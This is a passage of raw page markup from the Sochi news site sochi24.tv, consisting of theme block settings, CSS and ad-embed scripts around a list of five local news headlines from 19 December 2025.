title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_257","tdc_css_class":"tdi_257","tdc_css_class_style":"tdi_257_rand_style"}';block_tdi_257.td_column_number="1";block_tdi_257.block_type="td_flex_block_1";block_tdi_257.post_count="5";block_tdi_257.found_posts="22753";block_tdi_257.header_color="";block_tdi_257.ajax_pagination_infinite_stop="";block_tdi_257.max_num_pages="4551";tdBlocksArray.push(block_tdi_257);</script><div class="td-block-title-wrap"></div><div id=tdi_257 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-za-sutki-vyvezli-bolshe-650-tonn-othodov/"  rel="bookmark" class="td-image-wrap " title="В Сочи за сутки вывезли больше 650 тонн отходов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/2148472410-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-za-sutki-vyvezli-bolshe-650-tonn-othodov/"  rel="bookmark" title="В Сочи за сутки вывезли больше 650 тонн отходов">В Сочи за сутки вывезли больше 650 тонн отходов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T18:52:56+03:00" >19 декабря, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-za-sutki-vyvezli-bolshe-650-tonn-othodov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжается вывоз мусора, в том числе крупногабаритного,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-2700-novyh-rastenij-popolnili-zelenyj-karkas-adlera-v-2025-godu/"  rel="bookmark" class="td-image-wrap " title="Больше 2700 новых растений пополнили зеленый каркас Адлера в 2025 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/1-22-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-2700-novyh-rastenij-popolnili-zelenyj-karkas-adlera-v-2025-godu/"  rel="bookmark" title="Больше 2700 новых растений пополнили зеленый каркас Адлера в 2025 году">Больше 2700 новых растений пополнили зеленый каркас Адлера в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T18:21:58+03:00" >19 декабря, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-2700-novyh-rastenij-popolnili-zelenyj-karkas-adlera-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Больше 2700 новых растений пополнили зеленый каркас Адлерского района...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-22-dekabrja-ot-peresechenija-s-ulicy-vorovskogo-do-ulicy-gorkogo-v-centre-sochi-izmenjat-shemu-dvizhenija/"  rel="bookmark" class="td-image-wrap " title="С 22 декабря от Воровского до Горького в центре Сочи изменят схему движения" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/sochi_majskie-41-696x464.jpg?v=1731065679"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-22-dekabrja-ot-peresechenija-s-ulicy-vorovskogo-do-ulicy-gorkogo-v-centre-sochi-izmenjat-shemu-dvizhenija/"  rel="bookmark" title="С 22 декабря от Воровского до Горького в центре Сочи изменят схему движения">С 22 декабря от Воровского до Горького в центре Сочи изменят схему движения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T17:45:41+03:00" >19 декабря, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/s-22-dekabrja-ot-peresechenija-s-ulicy-vorovskogo-do-ulicy-gorkogo-v-centre-sochi-izmenjat-shemu-dvizhenija/#respond">0</a></span> </span></div><div class="td-excerpt">С 22 декабря на участке автодороги Сочи-Хоста (Курортный проспект)...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/"  rel="bookmark" class="td-image-wrap " title="Росморречфлот закрыл паромную линию «Трабзон — Сочи»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/parom-trabzon1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/"  rel="bookmark" title="Росморречфлот закрыл паромную линию «Трабзон — Сочи»">Росморречфлот закрыл паромную линию «Трабзон — Сочи»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:53:53+03:00" >19 декабря, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Росморречфлот закрыл паромную линию «Трабзон — Сочи». Теперь судно...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-gotovjat-obekty-potrebitelskoj-sfery-k-novomu-godu-i-rozhdestvu/"  rel="bookmark" class="td-image-wrap " title="В Сочи готовят объекты потребительской сферы к Новому году и Рождеству" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/787878-696x515.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/aktualnoe/" class="td-post-category">Актуальное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-gotovjat-obekty-potrebitelskoj-sfery-k-novomu-godu-i-rozhdestvu/"  rel="bookmark" title="В Сочи готовят объекты потребительской сферы к Новому году и Рождеству">В Сочи готовят объекты потребительской сферы к Новому году и Рождеству</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:26:44+03:00" >19 декабря, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-gotovjat-obekty-potrebitelskoj-sfery-k-novomu-godu-i-rozhdestvu/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжается подготовка к грядущим зимним каникулам. 19...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_259 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_262 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_262" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_262 .td-block-title>*{color:var(--base-color-1)!important}.tdi_262 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_262{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_262{margin-bottom:20px!important}}@media (max-width:767px){.tdi_262{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_262{margin-bottom:30px!important}}</style><style>.tdi_262 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_262 .td-image-container{display:none}body .tdi_262 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_262 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_262 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_262 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_262 .td-post-vid-time{display:block}.tdi_262 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_262 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_262 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_262 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_262 .td-read-more{display:none}.tdi_262 .td-author-date{display:none}.tdi_262 .td-post-author-name{display:none}.tdi_262 .td-post-date,.tdi_262 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_262 .entry-review-stars{display:none}.tdi_262 .td-icon-star,.tdi_262 .td-icon-star-empty,.tdi_262 .td-icon-star-half{font-size:15px}.tdi_262 .td-module-comments{display:none}.tdi_262 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_262 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_262 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_262 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_262 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_262 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_262 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_262 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_262 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_262 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_262 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_262 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:15px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:10px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_262 .td-subcat-list a,.tdi_262 .td-subcat-dropdown span,.tdi_262 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_262 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_262 .td-image-container{display:none}.tdi_262 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_262 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_262 .td-module-container:before{bottom:-10px}.tdi_262 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_262 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:10px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:8px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_262 .entry-title{font-size:12px!important}.tdi_262 .td-post-category{font-size:12px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_262 .td-image-container{display:none}.tdi_262 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_262 .td-module-container:before{bottom:-7.5px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_262 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:5px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:8px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:16px!important}.tdi_262 .td-post-category{font-size:11px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_262 .td-image-wrap{padding-bottom:110%}.tdi_262 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_262 .td-image-container,.ie11 .tdi_262 .td-image-container{flex:0 0 auto}.tdi_262 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td-module-container:before{bottom:-12px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_262=new tdBlock();block_tdi_262.id="tdi_262";block_tdi_262.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11286","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 